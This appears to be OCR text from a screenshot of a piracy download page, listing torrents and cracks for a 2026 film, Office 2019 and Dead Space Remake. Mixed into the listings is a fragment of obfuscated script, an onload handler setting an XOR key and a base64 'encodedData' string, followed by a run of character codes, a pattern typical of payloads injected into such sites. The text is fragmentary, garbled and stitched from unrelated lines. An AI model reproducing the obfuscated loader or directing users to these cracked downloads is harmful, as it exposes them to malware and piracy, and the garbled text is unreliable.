
DDP5.1 torrent
Attack of the Killer Tomatoes:
Organic Intelligence 2026 4K HEVC
𝐃𝐨𝐰𝐧𝐥𝐨𝐚𝐝
DC 2026 Full4K MP4 PSA Torr𝐞nt
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIR
Office 2019 LITE Edition Pre-
9,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,9
Cracked 2026 Updated {Atmos}
Dead Space Remake Crack Status
Compressed Repack Stable PC
MEGA
Recent Comments
No comments to show.